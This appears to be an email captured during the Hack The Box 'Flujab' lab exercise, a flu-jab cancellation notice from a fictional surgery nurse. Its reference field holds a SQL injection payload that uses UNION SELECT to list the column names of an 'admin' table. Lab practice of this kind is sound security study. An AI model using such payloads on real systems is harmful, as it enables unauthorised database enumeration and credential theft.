 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:41:26 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:loginname
Message-ID: <3d6a306c2827c5d6b3e44ae2c9602d2e@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
    CANCELLATION NOTICE!
  ________________________
    VACCINATION
    Routine Priority
    ------------------
    REF    : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and col
umn_name!='id'--
    Code   : Influ-022
    Type   : Injection
    Stat   : CANCELED
    LOC    : Crick026
  ________________________
  Your flu jab appointment has been canceled.
  Have a nice day,
  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.
------------ END MESSAGE ------------